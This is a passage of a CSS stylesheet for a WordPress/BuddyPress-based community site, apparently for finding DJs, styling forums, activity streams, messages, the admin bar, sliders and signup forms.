    text-align: left;
}

table.forum td.td-freshness {
    font-size: 11px;
    color: #888;
}

table.forum td img.avatar {
    margin-right: 5px;
}

table.forum td.td-poster, table.forum td.td-group {
    min-width: 130px;
}

table.forum th#th-title {
    width: 40%;
}

table.forum th#th-postcount {
    width: 1%;
}

/* > Activity Stream Posting
-------------------------------------------------------------- */

form#whats-new-form {
    margin-bottom: 5px;
    border-bottom: 1px solid #f0f0f0;
    overflow: hidden;
    padding-bottom: 20px;
}

#item-body form#whats-new-form {
    margin-top: 20px;
    border: none;
}

.home-page form#whats-new-form {
    border-bottom: none;
    padding-bottom: 0;
}

form#whats-new-form h5 {
    margin: 0;
    font-weight: normal;
    font-size: 12px;
    color: #888;
    margin-left: 76px;
    padding: 0 0 3px 0;
}

form#whats-new-form #whats-new-avatar {
    float: left;
}

form#whats-new-form #whats-new-content {
    margin-left: 54px;
    padding-left: 22px;
}

form#whats-new-form #whats-new-textarea {
    padding: 8px;
    border: 1px inset #ccc;
    background: #fff;
    margin-bottom: 10px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

form#whats-new-form textarea {
    width: 100%;
    height: 50px;
    font-size: 14px;
    font-family: inherit;
    color: #555;
    border: none;
    margin: 0;
    padding: 0;
}

form#whats-new-form #whats-new-options select {
    max-width: 200px;
}

form#whats-new-form #whats-new-submit {
    float: right;
    margin: 0;
}

/* > Activity Stream Listing
-------------------------------------------------------------- */

ul.activity-list li {
    padding: 20px 0 0 0;
    overflow: hidden;
}

ul.activity-list > li:first-child {
    padding-top: 5px;
}

ul.activity-list li.has-comments {
    padding-bottom: 20px;
}

.activity-list li.mini {
    position: relative;
    font-size: 11px;
    min-height: 35px;
    padding: 12px 0 0 0;
}

.activity-list li.mini div.activity-meta {
    margin: 0;
}

.activity-list li.mini div.activity-meta a {
    padding: 3px 8px;
}

.activity-list li.mini .activity-avatar img.avatar,
.activity-list li.mini .activity-avatar img.FB_profile_pic {
    width: 20px;
    height: 20px;
    margin-left: 36px;
}

.activity-list li.activity_comment .activity-avatar img.avatar,
.activity-list li.activity_comment .activity-avatar img.FB_profile_pic {
    width: 40px;
    height: 40px;
    margin-left: 20px;
}

body.activity-permalink .activity-list li .activity-avatar img.avatar,
body.activity-permalink .activity-list li .activity-avatar img.FB_profile_pic {
    width: 100px;
    height: 100px;
    margin-left: 0;
}

.activity-list li.mini .activity-content {
    margin-right: 175px;
}

.activity-list li.mini .activity-content p {
    margin: 0;
    float: left;
}

.activity-list li.mini .activity-meta {
    position: absolute;
    right: 0;
}

body.activity-permalink .activity-list li.mini .activity-meta {
    position: absolute;
    right: 15px;
}

.activity-list li.mini .activity-comments {
    clear: left;
    font-size: 12px;
    margin-top: 30px;
}

.activity-list li .activity-inreplyto {
    font-size: 11px;
    color: #888;
    margin-left: 70px;
    margin-bottom: 15px;
    padding-left: 25px;
    background: url(_inc/images/replyto_arrow.gif) 7px 0 no-repeat;
}

.activity-list li .activity-inreplyto > p {
    margin: 0;
    display: inline;
}

.activity-list li .activity-inreplyto blockquote,
.activity-list li .activity-inreplyto div.activity-inner {
    background: none;
    border: none;
    display: inline;
    padding: 0;
    margin: 0;
    overflow: hidden;
}

.activity-list .activity-avatar img {
    width: 50px;
    height: 50px;
}

body.activity-permalink .activity-list .activity-avatar img {
    width: 100px;
    height: 100px;
}

.activity-list .activity-content {
    margin-left: 70px;
}

body.activity-permalink .activity-list li .activity-content {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background: #fff;
    padding: 15px;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    margin-left: 135px;
    font-size: 16px;
    line-height: 150%;
    min-height: 35px;
    margin-right: 0;
}

body.activity-permalink .activity-list li .activity-header > p {
    background: url(_inc/images/activity_arrow.gif) top left no-repeat;
    margin-left: -35px;
    padding: 5px 0 0 38px;
    height: 35px;
    margin-bottom: 0;
}

.activity-list .activity-content .activity-header,
.activity-list .activity-content .comment-header {
    font-size: 11px;
    color: #888;
    line-height: 220%;
}

.activity-list .activity-content .activity-header img.avatar {
    float: none !important;
    margin: 0 5px -8px 0 !important;
}

.activity-list .activity-header a:first-child, span.highlight {
    background: #EBF7FF;
    border-bottom: 1px solid #a1dcfa;
    border-right: 1px solid #a1dcfa;
    color: #059AE7;
    padding: 3px 8px;
    text-decoration: none;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    margin-right: 3px;
}

.activity-list .activity-header a:first-child:hover {
    background: #059AE7 !important;
    color: #fff !important;
}

.activity-list .activity-content a:first-child:focus {
    outline: none;
}

.activity-list .activity-content span.time-since {
    color: #bbb;
}

.activity-list .activity-content span.activity-header-meta a {
    background: none;
    padding: 0;
    font-size: 11px;
    margin: 0;
    border: none;
    color: #aaa;
    text-decoration: underline;
}

.activity-list .activity-content span.activity-header-meta a:hover {
    color: inherit;
    text-decoration: none;
}

.activity-list .activity-content .activity-inner,
.activity-list .activity-content blockquote {
    margin: 15px 0 15px 5px;
    overflow: hidden;
}

body.activity-permalink .activity-content .activity-inner,
body.activity-permalink .activity-content blockquote {
    margin-top: 5px;
}

/* Backwards compatibility. */
.activity-inner > .activity-inner {
    margin: 0 !important;
}

.activity-inner > blockquote {
    margin: 0 !important;
}

.activity-list .activity-content img.thumbnail {
    float: left;
    margin: 0 10px 5px 0;
    border: 2px solid #eee;
}

.activity-list li.load-more {
    margin: 15px 0 !important;
    padding: 10px 15px !important;
    background: #f0f0f0 !important;
    text-align: center;
    font-size: 1.2em;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.activity-list li.load-more a {
    color: #555;
}

/* > Activity Stream Comments
-------------------------------------------------------------- */

div.activity-meta {
    margin: 0 0 20px 3px;
    clear: left;
}

.activity-list div.activity-meta a {
    font-size: 11px;
    background: #f4f4f4;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    color: #999;
    padding: 4px 8px;
    text-decoration: none;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    margin-right: 3px;
}

.activity-list div.activity-meta a.acomment-reply {
    background: #FFF9DB;
    border-bottom: 1px solid #FFE8C4;
    border-right: 1px solid #FFE8C4;
    color: #ffa200;
}

div.activity-meta a:focus {
    outline: none;
}

div.activity-meta a:hover {
    background: #aaa;
    color: #fff;
    border-color: #aaa;
}

div.activity-meta a.acomment-reply:hover {
    background: #f7740a;
    color: #fff;
    border-color: #f7740a;
}

div.activity-comments {
    position: relative;
    margin: 0 0 0 75px;
    width: auto;
    overflow: hidden; /* IE fix */
}

body.activity-permalink div.activity-comments {
    width: auto;
    margin-left: 135px;
    background: none;
}

div.activity-comments > ul {
    background: #f5f5f5;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    padding: 0 10px 0;
}

div.activity-comments ul, div.activity-comments ul li {
    border: none;
    list-style: none;
}

div.activity-comments ul {
    clear: left;
}

div.activity-comments ul li {
    border-top: 2px solid #fff;
    padding: 10px 0 0;
}

body.activity-permalink div.activity-comments ul li {
    border-width: 1px;
    padding: 10px 0 0;
}

div.activity-comments ul li p:last-child {
    margin-bottom: 10px;
}

div.activity-comments > ul > li:first-child {
    border-top: none;
}

div.activity-comments ul li:last-child {
    margin-bottom: 0;
}

div.activity-comments ul li > ul {
    margin-top: 0;
    margin-left: 20px;
}

body.activity-permalink div.activity-comments ul li > ul {
    margin-top: 15px;
}

div.activity-comments div.acomment-avatar img {
    border-width: 2px !important;
    float: left;
    margin-right: 10px;
}

div.activity-comments div.acomment-content {
    font-size: 11px;
    margin-left: 39px;
    margin-top: 5px;
}

div.acomment-content .time-since {
    display: none;
}

div.acomment-content .activity-delete-link {
    display: none;
}

div.acomment-content .comment-header {
    display: none;
}

body.activity-permalink div.activity-comments div.acomment-content {
    font-size: 14px;
}

div.activity-comments div.acomment-meta {
    font-size: 11px;
    color: #888;
}

div.activity-comments form.ac-form {
    display: none;
    margin: 10px 0 10px 33px;
    background: #fafafa;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    padding: 8px;
}

div.activity-comments li form.ac-form {
    margin-right: 15px;
}

div.activity-comments form.root {
    margin-left: 0;
}

div.activity-comments div#message {
    margin-top: 15px;
    margin-bottom: 0;
}

div.activity-comments form.loading {
    background-image: url(_inc/images/ajax-loader.gif);
    background-position: 2% 95%;
    background-repeat: no-repeat;
}

div.activity-comments form .ac-textarea {
    padding: 8px;
    border: 1px inset #ccc;
    background: #fff;
    margin-bottom: 10px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.activity-comments form textarea {
    width: 100%;
    font-family: inherit;
    font-size: 11px;
    color: #555;
    height: 60px;
    border: none;
    padding: 0;
}

div.activity-comments form input {
    margin-top: 5px;
}

div.activity-comments form div.ac-reply-avatar {
    float: left;
}

div.ac-reply-avatar img {
    border: 2px solid #fff !important;
}

div.activity-comments form div.ac-reply-content {
    margin-left: 50px;
    padding-left: 15px;
    color: #888;
    font-size: 11px;
}

/* > Private Message Threads
-------------------------------------------------------------- */

table#message-threads tr.unread td {
    background: #FFF9DB;
    border-top: 1px solid #FFE8C4;
    border-bottom: 1px solid #FFE8C4;
    font-weight: bold;
}

table#message-threads tr.unread td span.activity {
    background: #fff;
}

li span.unread-count, tr.unread span.unread-count {
    background: #dd0000;
    padding: 2px 8px;
    color: #fff;
    font-weight: bold;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.item-list-tabs ul li a span.unread-count {
    padding: 1px 6px;
    color: #fff;
}

div.messages-options-nav {
    font-size: 11px;
    background: #eee;
    text-align: right;
    margin: 0 -20px;
    padding: 5px 15px;
}

div#message-thread div.message-box {
    margin: 0 -20px;
    padding: 15px;
}

div#message-thread div.alt {
    background: #f4f4f4;
}

div#message-thread p#message-recipients {
    margin: 10px 0 20px 0;
}

div#message-thread img.avatar {
    float: left;
    margin: 0 10px 0 0;
    vertical-align: middle;
}

div#message-thread strong {
    margin: 0;
    font-size: 16px;
}

div#message-thread strong a {
    text-decoration: none;
}

div#message-thread strong span.activity {
    margin: 4px 0 0 10px;
}

div#message-thread div.message-metadata {
    overflow: hidden;
}

div#message-thread div.message-content {
    margin-left: 45px;
}

div#message-thread div.message-options {
    text-align: right;
}

/* > Group Forum Topics
-------------------------------------------------------------- */

ul#topic-post-list {
    margin: 15px -20px;
    width: auto;
}

ul#topic-post-list li {
    padding: 15px;
    position: relative;
}

ul#topic-post-list li.alt {
    background: #f4f4f4;
}

ul#topic-post-list li div.poster-meta {
    margin-bottom: 10px;
    color: #888;
}

ul#topic-post-list li div.post-content {
    margin-left: 54px;
}

div.admin-links {
    position: absolute;
    top: 15px;
    right: 25px;
    color: #888;
    font-size: 11px;
}

div#topic-meta div.admin-links {
    bottom: 0;
    right: 0;
    top: auto;
}

div#topic-meta {
    position: relative;
    padding: 5px 0;
}

div#topic-meta h3 {
    font-size: 20px;
}

div#new-topic-post {
    margin: 0;
    padding: 1px 0 0 0;
}

/* > WordPress Blog Styles
-------------------------------------------------------------- */

div.post {
    margin: 0 0 40px 0;
    overflow: hidden;
}

div.post h2.pagetitle, div.post h2.posttitle {
    margin: 0;
    line-height: 120%;
}

div.post h2.pagetitle a, div.post h2.posttitle a {
    color: #666;
    text-decoration: none;
}

.navigation, .paged-navigation, .comment-navigation {
    overflow: hidden;
    font-family: georgia, times, serif;
    font-style: italic;
    font-size: 14px;
    padding: 5px 0;
    margin: 5px 0 25px 0;
}

.alignright {
    float: right;
    margin-left: 15px;
}

.alignleft {
    float: left;
    margin-right: 15px;
}

div.post p {
    margin: 0 0 20px 0;
}

div.post ul, div.post ol, div.post dl {
    margin: 0 0 18px 1.5em;
}

div.post ul {
    list-style: square;
}

div.post ol {
    list-style: decimal;
}

div.post ol ol {
    list-style: upper-alpha;
}

div.post dl {
    margin-left: 0;
}

div.post dt {
    font-size: 14px;
    font-weight: bold;
}

div.post dd {
    margin: 0 0 15px 0;
}

div.post pre, div.post code p {
    padding: 15px;
    background: #f4f4f4;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.post code {
    font-family: "Monaco", courier, sans-serif;
}

div.post blockquote {
    quotes: none;
    font-style: italic;
    padding: 0 3em;
    font-family: georgia, times, serif;
    font-size: 16px;
    line-height: 150%;
}

div.post table {
    border-collapse: collapse;
    border-spacing: 0;
    border: 1px solid #eee;
}

div.post table th {
    border-top: 1px solid #eee;
    text-align: left;
}

div.post table td {
    border-top: 1px solid #eee;
}

div.post div.author-box, div.comment-avatar-box {
    /*background: #f0f0f0;*/
    padding: 10px;
    float: left;
    margin: 0 15px 15px 0;
    font-family: georgia, times, serif;
    font-style: italic;
    text-align: center;
    width: 70px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.author-box p, div.comment-avatar-box p {
    margin: 5px 0 0;
}

div.author-box a, div.comment-avatar-box a {
    text-decoration: none;
}

div.post div.author-box img, div.comment-avatar-box img {
    float: none;
    border: 4px solid #fff;
    margin: 0;
}

div.post div.post-content, div.comment-content {
    margin-left: 105px;
}

div.post p.date, div.post p.postmetadata, div.comment-meta, div.comment-options {
    color: #888;
    font-size: 12px;
    font-family: Georgia, times, serif;
    padding: 3px 0;
    margin: 10px 0;
    border-bottom: 1px solid #e4e4e4;
    border-top: 1px solid #e4e4e4;
}

div.post p.postmetadata {
    margin-top: 15px;
    clear: left;
    overflow: hidden;
}

div.post .tags {
    float: left;
}

div.post .comments {
    float: right;
}

div.post img {
    margin-bottom: 15px;
}

div.post img.wp-smiley {
    padding: 0 !important;
    margin: 0 !important;
    border: none !important;
    float: none !important;
    clear: none !important;
}

div.post img.centered, img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

div.post img.alignright {
    padding: 4px;
    margin: 0 0 2px 7px;
    display: inline;
}

div.post img.alignleft {
    padding: 4px;
    margin: 0 7px 2px 0;
    display: inline;
}

div.post .aligncenter, div.post div.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

div.post .wp-caption {
    border: 1px solid #ddd;
    text-align: center;
    background-color: #f3f3f3;
    padding-top: 4px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.post .wp-caption img {
    margin: 0;
    padding: 0;
    border: 0 none;
}

div.post dd.wp-caption p.wp-caption-text, div.post .wp-caption p.wp-caption-text {
    font-size: 0.9em;
    line-height: 17px;
    padding: 0 4px 5px 0;
    margin: 0;
}

/* > WordPress Blog Comment Styles
-------------------------------------------------------------- */

#trackbacks {
    margin-top: 30px;
}

#comments h3, #trackbacks h3, #respond h3 {
    font-size: 20px;
    margin: 5px 0 25px 0;
    font-weight: normal;
    color: #555;
}

#comments span.title, #trackbacks span.title {
    color: #aaa;
}

ol.commentlist li {
    margin: 0 0 30px 0;
}

div.comment-meta {
    border-top: none;
    padding-top: 0;
}

div.comment-meta h5 {
    font-weight: normal;
}

div.comment-meta em {
    float: right;
}

div.comment-options {
    border-bottom: none;
}

.adja_admin_tifop {
    background: #194F95;
    padding: 7px;
    color: #fff
}

/* > Footer
-------------------------------------------------------------- */

#footer {
    background: #29292a;
    color: #000000; /*position:fixed;*/
    /*height: 50px;*/
    margin-top: 10px;
    padding: 5px;
    text-align: center;
    width: 100%;

}

#footer_pn {
    float: right
}

#footer_pn a {
    color: #FFFFFF !important;
    font-weight: bold;
    margin-right: 10px;
}

#footer a {
    color: #fff;
}

body {
    padding-top: 25px;
    height: 100%;
}

#wp-admin-bar {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99;
    height: 25px;
    font-size: 11px;
    width: 100%;
    z-index: 1000;
}

#wp-admin-bar .padder {
    position: relative;
    padding: 0;
    width: 100%;
    margin: 0 auto;
    background: url(_inc/images/60pc_black.png);
    height: 25px;
}

body#bp-default #wp-admin-bar .padder {
    width: 100%;
}

body#bp-default.activity-permalink #wp-admin-bar .padder {
    min-width: 960px;
    max-width: 960px;
}

#wp-admin-bar * {
    z-index: 999;
}

#wp-admin-bar div#admin-bar-logo {
    position: absolute;
    top: 5px;
    left: 10px;
}

#wp-admin-bar a img {
    border: none;
}

#wp-admin-bar li {
    list-style: none;
    margin: 0;
    padding: 0;
    line-height: 100%;
    text-align: left;
}

#wp-admin-bar li a {
    padding: 7px 15px 7px 15px;
    color: #eee;
    text-decoration: none;
    font-size: 11px;
}

#wp-admin-bar li.alt {
    border: none;
}

#wp-admin-bar li.no-arrow a {
    padding-right: 15px;
}

#wp-admin-bar ul li ul li a span {
    display: none;
}

#wp-admin-bar li:hover, #wp-admin-bar li.hover {
    position: static;
}

#admin-bar-logo {
    float: left;
    font-weight: bold;
    font-size: 11px;
    padding: 5px 8px;
    margin: 0;
    text-decoration: none;
    color: #fff;
}

body#bp-default #admin-bar-logo {
    padding: 2px 8px;
}

/*******************/

#wp-admin-bar ul { /* all lists */
    margin: 0;
    list-style: none;
    line-height: 1;
    cursor: pointer;
    height: auto;
    padding: 0;
}

#wp-admin-bar ul li { /* all list items */
    padding: 0;
    float: left;
    position: relative;
    background: url(_inc/images/admin-menu-arrow.gif) 88% 53% no-repeat;
    padding-right: 11px;
}

#wp-admin-bar ul li.no-arrow {
    background: none;
    padding-right: 0;
}

#wp-admin-bar ul li ul li {
    background-image: none;
}

#wp-admin-bar ul li.align-right {
    position: absolute;
    right: 0;
}

#wp-admin-bar ul li a {
    display: block;
}

#wp-admin-bar ul.main-nav li:hover, #wp-admin-bar ul.main-nav li.sfhover, #wp-admin-bar ul.main-nav li ul li.sfhover {
    background-color: #333;
}

/* second-level lists */

#wp-admin-bar ul li ul {
    position: absolute;
    width: 185px;
    left: -999em;
    margin-left: 0;
    background: #333;
    border: 1px solid #222;
    -moz-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius-topleft: 0;
    -webkit-border-top-left-radius: 0;
    border-radius-topright: 0;
    -webkit-border-top-right-radius: 0;
}

#wp-admin-bar ul li > ul {
    border-top: none;
}

#wp-admin-bar ul li ul a {
    color: #eee;
}

#wp-admin-bar ul li ul li {
    float: left;
    width: 174px;
    margin: 0;
}

#wp-admin-bar ul li ul li:hover a {
    color: #fff;
}

#wp-admin-bar ul li div.admin-bar-clear {
    clear: both;
}

#wp-admin-bar ul.main-nav li ul li:hover, #wp-admin-bar ul.main-nav li ul li.sfhover, #wp-admin-bar ul.main-nav li ul li.sfhover {
    background-color: #222;
}

/* third-and-above-level lists */

#wp-admin-bar ul li ul ul {
    margin: -25px 0 0 184px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
}

#wp-admin-bar ul li ul li:hover ul li a {
    color: #eee;
}

#wp-admin-bar ul li ul li ul li:hover a {
    color: #fff;
}

#wp-admin-bar ul li:hover ul, #wp-admin-bar ul li ul li:hover ul, #wp-admin-bar ul li.sfhover ul, #wp-admin-bar ul li ul li.sfhover ul {
    left: auto;
}

#wp-admin-bar ul li.align-right:hover ul {
    right: 0;
}

#wp-admin-bar ul li:hover ul ul, #wp-admin-bar li.sfhover ul li ul {
    left: -999em;
}

/* Menu item css */

#wp-admin-bar img.avatar {
    float: left;
    margin-right: 8px;
}

#wp-admin-bar span.activity {
    display: block;
    margin-left: 34px;
    padding: 0;
}

#wp-admin-bar ul.author-list li a {
    height: 17px;
}

#wp-admin-bar ul li#bp-adminbar-notifications-menu a span {
    padding: 0 6px;
    margin-left: 2px;
    background: #fff;
    color: #000;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

.wi_rightf {
    /* margin-left: 105px; */
    /* padding-top:20px; */
    padding-left: 0px;
    margin: 0 auto;
    text-align: center;
    width: 100%;
}

.wi_righta {
    font-size: 20px;
    font-weight: normal;
    margin-top: 12px;
    /* padding-left: 23px; */
}

.wi_rightb {
    padding: 1px;
}

.wi_righta a {
    color: #fff;
    font-weight: 600;
    text-decoration: none !important;
    font-size: 32px;
    margin-left: 70px !important;
}

.wi_rightb a {
    padding: 1px;
}

.wi_nav_button {
    float: left;
    height: 20px;
    margin-left: 15px;
    margin-top: -2px;
    text-align: center;
}

.wi_nav_sec_sp {
    /*margin-left:70px!important;*/
}

.wi_nav_buttona {
    margin-top: -3px !important;
}

.adja_hnk {
    border: 0 !important;
}

.wi_tagline {
    color: #fff;
    font-size: 16px;
    font-style: italic;
    /* padding-left: 34px; */
    margin-top: 8px;
    line-height: 22px;
    margin-left: 170px !important;
}

.wi_slider_button {
    border-right: 1px solid #FFFFFF;
    float: left;
    color: #000;
    height: 20px;
    margin-left: 6px;
    margin-right: -3px;
    text-align: center;
}

.adja_frdj_nav_1, .adja_frdj_nav_2 {
    float: right
}

.adja_frdj_nav {
    clear: both;
    float: right;
    width: 648px;
}

.wi_slider_button_active {
    float: left !important;
    height: 20px !important;
    font-style: italic;
    margin-left: 5px !important;
    text-align: center !important;
}

.wi_slider_button a, .wi_slider_button_active a {
    color: #ffffff;
    text-decoration: none;
    font-size: 14px;
    background: #00000059 !important;
}

.wi_slider_button_active a {
    color: #cdcdcd;
    text-decoration: none;
    font-weight: bold;
    font-size: 14px;
}

.adja_search_user_name a, .adja_t_back a {
    cursor: pointer
}

.msg_head {
    color: #334F95;
    cursor: pointer;
    font-weight: bold;
    text-decoration: underline
}

.msg_body {
    margin-bottom: 12px;
    margin-left: 15px;
}

.wi_nav_button a {
    border-bottom: 2px solid transparent;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    text-align: center;
    text-decoration: none !important;
    padding: 4px 0;
}

.wi_nav_button a:hover {
    border-bottom: 2px solid #ffffff;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    text-align: center;
    text-decoration: none !important;
    padding: 4px 0;
}


.adja_signup_form_o {
    margin: 0 230px;
}

.wi_nav_button_none {
    float: left;
    height: 20px;
    margin-left: 25px;
    text-align: center;
}

.container {
    /*width:500px;
    height:375px; */
    overflow: hidden;
    position: relative;
}

.slides {
    /* position:absolute; */
    op: 0;
    left: 0;
    list-style: none;
    padding: 0;
    margin: 0;
    width: 100% !important;
}

.slides li {
    position: absolute;
    top: 0;
    width: 500px;
    display: none;
    padding: 0;
    margin: 0;
}

#loopedSlider {
    clear: both;
    margin: 0 auto;
    position: relative;
    /* width:1270px; */
    text-align: center;
}

.slides li {
    padding-bottom: 20px;
}

ul.pagination {
    list-style: none;
    display: inline-block;
    padding: 0;
    margin: 0 auto;
    text-align: center !important;
}

ul.pagination li {
    float: left;
}

ul.pagination li a {
    padding: 2px 4px;
}

ul.pagination li.active a {
    border-radius: 6px 6px 6px 6px !important;
    background: #9C9A9C !important;
    border: 1px solid #E0E0E0 !important;
    float: left !important;
    height: 20px !important;
    margin-left: 5px !important;
    text-align: center !important;
    width: 150px;
}

#loopedSlider .slides div.slide {
    display: none;
    /*margin: 0 20px;*/
    padding: 5px;
    position: absolute;
    top: 0;
    width: 100% !important;
}

a.previous {
    position: absolute;
    top: 150px;
    left: -22px;
}

a.next {
    position: absolute;
    top: 150px;
    right: -24px;
}

#loopedSlider .container {
    padding-bottom: 10px;
    margin: 0 auto;
    width: 100%;
    height: 300px;
    overflow: hidden;
    position: relative;
}


.wi_search_box {
    border-right: 2px solid #EEEEEE;
    float: left;
    padding-left: 8px;
    margin-top: 10px;
    padding-right: 5px;
    width: 300px;
    /*background:url("_inc/images/find.png") no-repeat scroll 0 0 transparent;*/
}

.wi_search_box_tr {
    height: 12px;
}

.wi_search_box_tr td {
    padding: 0 !important
}

.wi_search_user {
    float: right;
    width: 660px;
}

.wi_search {
    width: 990px
}

.wi_search_instruct_title {
    font-size: 25px;
    font-weight: bold;
    padding: 20px 0;
}

.wi_search_instruct {
    /*background:url("_inc/images/search.png") no-repeat scroll 0 0 transparent;*/
    font-size: 13px;
    font-style: italic;
    height: 256px;
    width: 500px;
}

.wi_search_box h3 {
    font-size: 31px;
    font-weight: bold;
    line-height: 1.25;
    margin-top: -15px;
    padding-left: 5px;
    text-align: center;
}

.hideme {
    display: none !important
}

.adja_s_centered {
    margin-top: 13px;
    text-align: center;
}

.adja_s_centered input[type="submit"] {
    background: none repeat scroll 0 0 #AE1B1F;
    border: medium none;
    border-radius: 6px 6px 6px 6px;
    color: #FFFFFF;
    font-size: 26px;
    font-weight: bold;
    padding: 8px;
    background: linear-gradient(to bottom, #ee0c0c 0%, #ef4a5b 100%);

}

img {
    border: 0px;
}

div.container {
    width: 100%; /*margin:0px;*/
    line-height: 150%;
}

div.header, div.footer {
    /* padding:0.5em; */
    padding: 0.0em;
    color: white;
    /* background-color:gray; */
    background-color: gray;
}

div.left {
    float: left;
    width: 16em;
    margin-left: 0px;
    padding: 0em;

}

div.content {
    min-height: 40em;
    margin-left: 16.05em;
    border-left: 1px solid gray;
    padding: 1em;
}

div.signupHeader {
    margin-bottom: 3em;
}

ul.signupNav {
    width: 100%;
    padding: 0;
    margin: 0;
    list-style-type: none;
}

.inline {
    display: inline;
}

label.signupNav_faded {
    float: left;
    font: ;
    width: 8em;
    text-decoration: none;
    text-align: center;
    color: white;
    background-color: rgb(200, 200, 255);
    padding: 0.2em 0.6em;
    border-right: 1px solid white;
}

label.signupNav_bright {
    float: left;
    font: ;
    width: 8em;
    text-decoration: none;
    text-align: center;
    color: white;
    background-color: rgb(0, 0, 255);
    padding: 0.2em 0.6em;
    border-right: 1px solid white;
}

div.sidebar {
    min-height: 30em;
}

div.sidebarTop {
    background-color: #BEBEBE;
    padding: 0.5em;
    min-height: 9em;
}

div.findDJField {
    margin-bottom: 0.5em;
}

div.sidebarMenu {
    width: 100%;
    padding: 0;
    margin: 0;
}

div.sidebarBottom {
    min-height: 12em;
    width: 100%;
    background-repeat: repeat-x;
    border-style: none;
    margin-bottom: 0.5em;
}

div.sidebarMenuItem {
    font-size: 1em;
    font-family: arial;
    text-indent: 2em;
    color: black;
    border-top: 3px dotted gray;
    padding: 0.55em;
}

label.sidebarMenu {
    font-size: 1em;
    font-family: arial;
    color: black;
    border-bottom: 2px dotted gray;
    width: 100%;
    text-align: center;
}

.sidebarMenuText {
    font-size: 1em;
    font-weight: normal;
    font-family: arial;
}

img.adjaLogo_sidebar {
    width = 106px;
    height = 105px;
    position: relative;
    top: 8em;
    left: 3em;
}


div.inputSection {
    border-bottom: 1px solid black;
    width: 49em;
    padding-bottom: 1em;
    margin-bottom: 1em;
}

div.inputLine {
    padding: 0.3em;
}

div.inputField {
    display: inline;
    margin-right: 1em;
    margin-left: 0.5em;
}

div.submitButton {
    margin-left: 15em;
}

div.confirmSection {
    width: 49em;
    padding-left: 1em;
    margin-top: 0.5em;
    margin-bottom: 0.5em;
}

div.confirmSubsection {
    float: left;
    padding-left: 1em;
    width: 23em;
    margin-bottom: 0.5em;
}

div.confirmSubsection_wide {
    padding-left: 1em;
    width: 46em;
    margin-bottom: 0.5em;
}

div.floatLeft_rightAlign {

    float: left;

    text-align: right;

    display: inline;

    width: 8.5em;

}

.flra {
    float: left;

    text-align: right;

    display: inline;

    width: 8.5em;
}


div.floatLeft_fixedWidth {
    float: left;
    display: inline;
    width: 10em;
}

img.error {
    margin-top: 0em;
    margin-left: 0em;
    height: 15px;
}


div.optionDescrip {
    width: 49em;
    margin-left: 1em;
    padding-left: 1em;
    margin-bottom: 1em;
    text-indent: -1em;
}

.signupPageHeading {
    font-weight: bolder;
    font-size: 1.5em;
}


.signupSectionHeading {
    font-weight: bolder;
    font-size: 1.25em;
}

.errorText {
    color: #cc0000;
    font-size: 12px;
    font-family: arial;
    font-weight: bold;

}


.largeBold {
    font-weight: bolder;
    font-size: 1.2em;
}

.bold {
    font-weight: bold;
}

.mediumBold {
    font-size: 1em;
    font-weight: bold;
}

A {
    color: #3300cc;
    text-decoration: none;
}

.bgTop {
    background-image: url(../images/bgTop.gif);
    background-repeat: repeat-x;
}


.bgside {
    background-image: url(../images/bg_side.gif);
    background-repeat: repeat-y;
}

.leftNavFindDJ {
    display: inline;
/ /*border-top: 1px dotted #6699CC;*/
/ border-bottom: 2 px solid #000066;
    border-right: 1px solid #000066;
    color: #000000;
    margin: 0px 0 0 0;
    padding: 1px 1px 1px 1px;
    background-color: #cccccc;
}

.searchSeparator {
    display: inline;
    border-bottom: 1px dotted #cccccc;
    color: #cccccc;
    margin: 0px 0px 0px 0px;
    padding: 1px 1px 1px 1px;
    background-color: #ffffff;
}

.leftBlueStripe {
    border-left: 1px solid #000066;

}


.rightBlueStripe {
    border-right: 1px solid #000066;
}

.leftNav {
    background-image: url(../images/leftNavBlueStripe.gif);
    background-repeat: repeat-y;
}

a:hover {
    /* text-decoration: underline; */
}

BODY {
    color: #000000;
    font-family: 'Roboto', sans-serif !important;
    font-size: 12px;
    overflow-x: hidden;
}

H0 {
    background-color: #FFCC33;
    color: #0C0C0C;
    font-size: 18px;
    font-style: italic;
}


.centerBlockSmall {
    width: 10em;
    margin: 0px auto;
}

.centerBlockMedium {
    width: 25em;
    margin: 0px auto;

}

div.rightBlockSmall {
    float: right;
    display: inline;
}

div.leftBlockSmall {
    float: left;
    display: inline;

}

textarea, select {
    background-color: #EEEEEE;
    border: 1px solid #6699CC;
    color: #000000;
    font-size: 12px;
    margin: 0px;
    padding: 0px;
}


.radio {
    border: none;
    color: #0C0C0C;
    font-size: 12px;
}

.inputStyle {
    background-color: #EEEEEE;
    border: 1px solid #6699CC;
    color: #000000;
    font-size: 12px;
    margin-bottom: 0px;
}

.inputStyle_wide {
    width: 25em;
    background-color: #EEEEEE;
    border: 1px solid #6699CC;
    color: #000000;
    font-size: 12px;
